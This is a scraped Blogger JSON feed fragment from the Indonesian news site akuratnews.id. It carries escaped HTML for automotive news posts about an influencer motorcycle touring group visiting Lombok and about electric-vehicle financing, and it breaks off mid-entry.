Januari"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwLEdu-H8fmA6zhpKNlqeo2fX9xSdLx6tGwhenpjxRCqdnYToHWpbyFNgBBbtfKmns3DXIf6DuOG6wNdySYYjrcAORe63loxryHy5kkyrKxPEjIx7Il9S7NYrG3bEH-ZBgJmCis6Ux-Ig8UIjdg8XATvswsXXW9UDcNFPRkK87DDsLzNFcIzHABYMaks\/s72-c\/Anugrerah%20Jurnalistik.jpeg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.akuratnews.id/feeds/posts/default/-/Sains%20Dan%20Otomotif?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 18151
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810"},"updated":{"$t":"2026-01-18T17:57:17.590+07:00"},"category":[{"term":"AkuratNews"},{"term":"Polhukam"},{"term":"Nasional"},{"term":"Dikbudristek"},{"term":"Ekbis Dan Infografis"},{"term":"Lifestyle Dan Kesehatan"},{"term":"Energi Dan Infrastruktur"},{"term":"Ekonomi"},{"term":"Internasional"},{"term":"Sport"},{"term":"Pariwisata Dan Perhotelan"},{"term":"Khazanah"},{"term":"Sains Dan Otomotif"},{"term":"Opini"},{"term":"Kesehatan"},{"term":"AkuratNews TV"},{"term":"LifeKesehatan"},{"term":"q"}],"title":{"type":"text","$t":"AKURATNEWS HARI INI"},"subtitle":{"type":"html","$t":"AKURATNEWS.ID Hari Ini, Portal Berita Nasional Terpercaya"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.akuratnews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/-\/Sains+Dan+Otomotif?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/search\/label\/Sains%20Dan%20Otomotif"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/-\/Sains+Dan+Otomotif\/-\/Sains+Dan+Otomotif?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3151217473368023765"},"published":{"$t":"2025-08-07T16:01:00.004+07:00"},"updated":{"$t":"2025-08-07T16:01:30.452+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnTN0KnIIXhDe6MpPunwpO4K5jibWc6TzcrfhU1fgJZDM8Jblhwi1TAr45d9jOQZh6ojStmLiO7JrDEuSHNaeOYTk9uPlkhoP6Z8QDjaui9872J6_rUyN3pTLOQm3OhLcjN_bn4fmZx1SmN5UlRpgZ-9TasEbKQEBHFluwHvPBukVYYjCwKSWa9Xzpe4\/s1296\/IMG-20250806-WA0128.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok\" border=\"0\" data-original-height=\"864\" data-original-width=\"1296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnTN0KnIIXhDe6MpPunwpO4K5jibWc6TzcrfhU1fgJZDM8Jblhwi1TAr45d9jOQZh6ojStmLiO7JrDEuSHNaeOYTk9uPlkhoP6Z8QDjaui9872J6_rUyN3pTLOQm3OhLcjN_bn4fmZx1SmN5UlRpgZ-9TasEbKQEBHFluwHvPBukVYYjCwKSWa9Xzpe4\/s16000\/IMG-20250806-WA0128.jpg\" title=\"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Selain mendongkrak pariwisata di Lombok, rencananya 'The Hunters Touring' akan memberikan edukasi terkait safety riding hingga memilih marbot untuk diberangkatkan ke Mekah melaksanakan ibadah Umroh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan oleh Irwan Cipto Panca Garage selaku koordinator 'The Hunters Touring' yang diisi oleh 15 influencer seperti Akang MV, Yodi Fit, Harry Affandi, Wasa Wirman, Otoy Junior, Steve Jou, Paropo Nauli, Amanizar, Bro Ricardo, Emak Gila, Dandi Malik, Gus Ali, Bobby Stuntrider, Dava Rayhan, serta Den Dimas dalam konferensi pers, di Le Nusa Jakarta, Selasa, (5\/8\/25).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIrwan berharap perjalanan yang dilakukan pada 22 hingga 26 Agustus 2025 mendatang dapat memberikan nilai-nilai positif yang dapat memotivasi pecinta motor lain agar dapat melakukan hak sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Ada tiga point dalam touring nanti yakni edukasi di sekolah, Mengumrohkan marbot, kemudian kunjungan wisata untuk memancing para penghobi motor terutama yang di luar negeri agar datang ke Indonesia,\" papar Irwan yang juga menyampaikan bahwa selain memberi edukasi, mereka juga akan membagikam helm kepada para siswa sekolah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak jauh berbeda, pada kesempatan tersebut, salah satu influencer, Bobby Stuntrider berterimakasih atas kesempatan yang diberikan. \"Saat disampaikan, kita langsung tertarik,\" ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan touring dan melakukan kegiatan sosial, menurutnya merupakan harapan bersama. \"Kita touring bersama dan memberi contoh pada influencer lain,\" ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu influenfer lain, Gus Ali menambahkan bahwa kesempatan tersebut merupakan hal yang positif. \"Sebelumnya touring hanya seru-seru aja, sekarang kita melakukan touring tapi ada manfaat dan mudah-mudahan bisa lebih luas,\" harapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDukungan IMI dan Utusan Presiden\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan 'The Hunters Touring' tersebut juga mendapat dukungan dari Ketua Umum Ikatan Motor Indonesia (IMI), Bambang Soesatyo atau Bamsoet yang berharap perjalanan tersebut selalu memberikan manfaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMisalnya dengan mengagendakan kegiatan yang bersifat sosial untuk membantu masyarakat di dekat lokasi kegiatan itu, karena para Influencer ini bermain di flatform berbagai media sosial. \"Maka diharapkan kegiatan touring wisata nanti bisa menjadi menjadi Promosi Wisata yang menarik sehingga bisa mengundang para bikers luar negeri untuk berkunjung ke destinasi wisata di Indonesia,\" harapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelama touring wisata, Bamsoet menekankan agar para peserta selalu tertib berlalulintas, serta tidak lupa untuk selalu berkoordinasi dengan Pengurus Daerah IMI setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak terhenti disitu, dukungan juga datang dari Utusan Khusus Presiden Bidang Pariwiaata, Zita Anjani yang bahkan menyatakan siap untuk hadir di Lombok, NTB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut, kata Zita harus di eksplor maksimal agar dapat dilihat oleh seluruh lapisan masyarakat bahkan hingga ke mancanegara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Diharapkan kegiatan ini dapat lebih meningkatkan pergerakan ekonomi Indonesia di sektor wisata ke arah yang lebih positif,\" pungkasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerakhir Irwan Cipto Panca Garage juga mengucapkan terimakasih atas dukungan ketua Umum IMI Bambang Soesatyo, Zita Anjani\u0026nbsp; selaku Utusan Khusus Presidenan Bidang Pariwisata dan Raffi Ahmad selaku Utusan Khusus Presidenan Bidang Pembinaan Generasi Muda dan Pekerja Seni yang telah mendukung dan memberikan motivasi serta arahan pada The Hunters Touring.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Terimakasih juga kepada sponsor utama MaxDecal dan juga sponsor lain Tracker serta Racepro yang mensupport kegiatan touring wisata para Influencer ketiga lokasi wisata unggulan di Indonesia yang akan dilakukan pada tahun 2025 ini dan semoga touring wisata para Influencer ini dapat berjalan dengan baik serta memberikan promosi pariwisata yang positif di Indonesia dan menarik minat para bikers luar negeri melakukan kegiatan touring wisata ke Indonesia,” Pungkas Irwan Cipto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai informasi, dalam kurun waktu 2025 ini, 'The Hunters Touring' direncanakan akan mengunjungi Lombok, NTB yang sudah dipastikan pada Agustus 2025 ini, selanjutnya mereka direncanakan akan mengunjungi Batu, Malang serta Danau Toba, Sumatera Utara.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3151217473368023765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3151217473368023765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/15-influencer-otomotif-lakukan-touring.html","title":"15 Influencer Otomotif Lakukan Touring Wisata dan Kegiatan Sosial ke Lombok"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnTN0KnIIXhDe6MpPunwpO4K5jibWc6TzcrfhU1fgJZDM8Jblhwi1TAr45d9jOQZh6ojStmLiO7JrDEuSHNaeOYTk9uPlkhoP6Z8QDjaui9872J6_rUyN3pTLOQm3OhLcjN_bn4fmZx1SmN5UlRpgZ-9TasEbKQEBHFluwHvPBukVYYjCwKSWa9Xzpe4\/s72-c\/IMG-20250806-WA0128.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7372054277631687868"},"published":{"$t":"2025-08-02T11:41:00.003+07:00"},"updated":{"$t":"2025-08-02T11:41:27.560+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGZy-FTp6rQDE9iwOHSs9vXr_zZ7cOizyrFcWesrFoRNCbS43ujPuou9xfIcu92YqkuHrxnJwPTTTBpqyxJpJSqlnsK1e7wO6eonRxjLFuSTOO2GyHCvOK9F7SVGYTDv1t0l7pSyH9RXzObQlIuATir2S6mINj2jM7GXBU14nZa_GdwUqlhyPIOWJkJuE\/s1040\/IMG-20250802-WA0098.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia\" border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGZy-FTp6rQDE9iwOHSs9vXr_zZ7cOizyrFcWesrFoRNCbS43ujPuou9xfIcu92YqkuHrxnJwPTTTBpqyxJpJSqlnsK1e7wO6eonRxjLFuSTOO2GyHCvOK9F7SVGYTDv1t0l7pSyH9RXzObQlIuATir2S6mINj2jM7GXBU14nZa_GdwUqlhyPIOWJkJuE\/s16000\/IMG-20250802-WA0098.jpg\" title=\"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe Hunters Touring saat audiensi dengan Bambang Soesatyo\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Buat seorang rider yang suka motoran menelusuri jalan pada destinasi wisata di Indonesia sangatlah menarik.\u0026nbsp; Kegiatan touring menjadi salah satu yang menyenangkan. Tak hanya merefresh pikiran, tapi juga memupuk kebersamaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara bikers yang hobi aktivitas ini, pasti sudah mengantongi daftar destinasi yang ingin dituju. Apalagi di Indonesia kaya akan tempat wisata yang menarik untuk dijelajahi saat touring motor. Dari pantai hingga pegunungan, setiap rute menawarkan pesona tersendiri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESekelompok para Influencer otomotif terkemuka di Indonesia yang memiliki follower, subcriber dan viewer ratusan ribu bahkan jutaan ini, membuat team bernama \"The Hunters Touring\" Pada bulan Agustus, Oktober dan Desember 2025 ini akan melakukan touring wisata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan di koordinir oleh Irwan Cipto Panca Garage, 15 orang Influencer otomotif terkemuka yaitu Akang MV, Yodi Fit, Harry Affandi, Wasa Wirman, Otoy Junior, Steve Jou, Paropo Nauli, Amanizar,\u0026nbsp; Bro Ricardo, Emak Gila, Dandi Malik, Gus Ali, Bobby Stuntrider, Dava Rayhan dan terakhir Den Dimas. Akan melakukan touring wisata ke tiga lokasi destinasi wisata populer di Indonesia yaitu Rinjani Lombok NTB di bulan Agustus, Bromo Malang Jawa Timur di Bulan Oktober serta Danau Toba di Sumatera Utara pada bulan Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETouring wisata para Influencer menggunakan motor ke tiga lokasi destinasi wisata populer di Indonesia pada 2025 ini mendapat dukungan penuh dari Bapak Bambang Soesatyo selaku Ketua Umum Ikatan Motor Indonesia (IMI), hal ini terlihat saat Irwan Cipto dan 15 orang Influencer melakukan silaturahmi kepada Ketua Umum IMI Pusat di Kantor Pusat IMI Senayan Jakarta pada Rabu, 30 Juli 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan silaturahmi para Influencer otomotif\u0026nbsp; ke Pengurus IMI Pusat hadir antara lain Wakil Ketua Umum M. Riyanto, Bendahara Umum Jeffrey JP, serta komunikasi dan media Dwi Nugroho Marsudianto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu Bapak Bambang Soesatyo, menyampaikan bahwa para Influencer yang akan melakukan perjalanan touring wisata dengan sepeda motor ini,\u0026nbsp; harus selalu memberikan manfaat dalam setiap kegiatan touring tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Misalnya dengan mengagendakan kegiatan yang bersifat sosial untuk membantu masyarakat di dekat lokasi kegiatan itu, Karena para Influencer ini bermain di flatform berbagai media sosial, maka diharapkan kegiatan touring wisata nanti bisa menjadi menjadi\u0026nbsp; Promosi Wisata yang menarik sehingga bisa mengundang para bikers luar negeri untuk berkunjung ke destinasiwisatadi Indonesia,\" ungkap Bapak Bambang Soesatyo dalam pesannya saat menerima para Influencer otomotif di kantor pusat IMI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Irwan Cipto Panca Garage selaku koordinator para Influencer kegiatan touring wisata, menjelaskan bahwa para Influencer akan membentuk team bernama The Hunters Touring.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Team inilah yang akan melakukan sebuah Ekspedisi Touring menggunakan motor yang melibatkan 15 Influencer otomotif terkemuka di Indonesia menjelajahi keindahan keragaman destinasi wisata terkenal di Indonesia.\" Ungkap Irwan Cipto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kegiatan ini tidak hanya sekedar touring, melainkan platform untuk promosi pariwisata, Edukasi berkendara aman dan interaksi langsung dengan komunitas otomotif lokal dan bersama sama terlibat dalam kegiatan sosial untuk masyarakat, Maka hal ini semoga sesuai dengan arahan dari Ketua Umum IMI Bapak Bambang Soesatyo,\" ungkap Irwan Cipto lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan yang sama Akang MV mewakili rekan-rekannya para Influencer, turut menyampaikan informasi kepada ketua Umum IMI, bahwa setiap kegiatan touring akan di dokumentasikan secara profesional dan akan di sebarluaskan melalui berbagai kanal media digital\u0026nbsp; KOL, memastikan jangkauan audiens yang masif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sehingga misi yang di emban para Influencer otomotif melakukan promosi pariwisata dan kegiatan sosial dapat tersampaikan secara luas dan masif pada masyarakat,\" ujar Akang MV.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada sesi terakhir perbincangan dalam silaturahmi di kantor pusat IMI, Irwan Cipto menambahkan beberapa keterangan yaitu, perjalanan touring wisata ke Rinjani Lombok NTB akan dilaksanakan pada 22 - 26 Agustus 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan touring wisata seri pertama ini para Influencer otomotif menamakan team The Hunters Touring, akan mengunjungi sekolah menengah atas atau SMA SMA di Lombok untuk memberikan edukasi safety riding dan memberikan helm kepada para siswa sekolah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan selanjutnya para Influencer akan mengunjungi beberapa masjid di Lombok. Berdasarkan informasi bahwa Lombok juga mendapat julukan kota seribu Surau atau Musholla, maka para Influencer yang tergabung dalam team The Hunters Touring ini akan memilih 1 atau 2 orang marbot untuk diberangkatkan ke Mekah melaksanakan ibadah Umroh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk itu Irwan Cipto Panca Garage selaku koordinator para Influencer mengucapkan terimakasih kepada ketua Umum IMI Bambang Soesatyo yang telah mendukung dan memberikan motivasi serta arahan pada The Hunters Touring.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya Irwan Cipto juga\u0026nbsp; memberikan apresiasi kepada para sponsor yang mensupport kegiatan touring wisata para Influencer ketiga lokasi wisata unggulan di Indonesia yang akan dilakukan pada tahun 2025 ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Semoga touring wisata para Influencer ini dapat berjalan dengan baik serta memberikan promosi pariwisata yang positif di Indonesia dan menarik minat para bikers luar negeri melakukan kegiatan touring wisata ke Indonesia,\" pungkas Irwan Cipto.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7372054277631687868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/7372054277631687868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/08\/the-hunters-touring-team-influencer.html","title":"The Hunters Touring  Team Influencer Otomotif Terkemuka Siap Promosi Pariwisata Indonesia "}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGZy-FTp6rQDE9iwOHSs9vXr_zZ7cOizyrFcWesrFoRNCbS43ujPuou9xfIcu92YqkuHrxnJwPTTTBpqyxJpJSqlnsK1e7wO6eonRxjLFuSTOO2GyHCvOK9F7SVGYTDv1t0l7pSyH9RXzObQlIuATir2S6mINj2jM7GXBU14nZa_GdwUqlhyPIOWJkJuE\/s72-c\/IMG-20250802-WA0098.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1352480925787449707"},"published":{"$t":"2024-11-23T10:26:00.003+07:00"},"updated":{"$t":"2024-11-23T10:26:25.564+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0SmieYD9e9Z2NlUhVnFcGWwI2HNCuAbKJJnwkqHX-bXo_68vGE2aB_h6KpObKb0Na2_K0gFBL88GWBSbQ1xUlFyp8kR_lIXYksCMNnq6e09NNurDIiTcqKh2bRhGvtZoAjbvuJY8Fj-SE9i9H43QFAwo_uFtKALzIoAPLcwxoGDJDVz45UHefgeD497c\/s1000\/BMW-akuratnews.id.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0SmieYD9e9Z2NlUhVnFcGWwI2HNCuAbKJJnwkqHX-bXo_68vGE2aB_h6KpObKb0Na2_K0gFBL88GWBSbQ1xUlFyp8kR_lIXYksCMNnq6e09NNurDIiTcqKh2bRhGvtZoAjbvuJY8Fj-SE9i9H43QFAwo_uFtKALzIoAPLcwxoGDJDVz45UHefgeD497c\/s16000\/BMW-akuratnews.id.JPG\" title=\"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESalah satu produk kendaraan modern di ajang MUF GJAW 2024, ICE BSD, Tangerang\/Foto. Noorwan\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003ETANGERANG\u003C\/span\u003E\u003C\/b\u003E - Sebagai bagian dari komitmen untuk mendukung transisi energi bersih, PT Mandiri Utama Finance (MUF), anak usaha PT Bank Mandiri (Persero) Tbk, menyediakan pembiayaan untuk kendaraan listrik dan hybrid sehingga memudahkan masyarakat untuk memiliki kendaraan ramah lingkungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDirektur Utama PT Mandiri Utama Finance, Stanley Setia Atmadja, mengatakan bahwa pada MUF GJAW 2024, pengunjung juga dapat mengeksplorasi berbagai unit kendaraan listrik dan hybrid dari beragam merek ternama yang dipamerkan di lokasi. Acara ini memberikan kesempatan kepada calon pembeli untuk mencoba kendaraan listrik melalui fasilitas test drive.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: 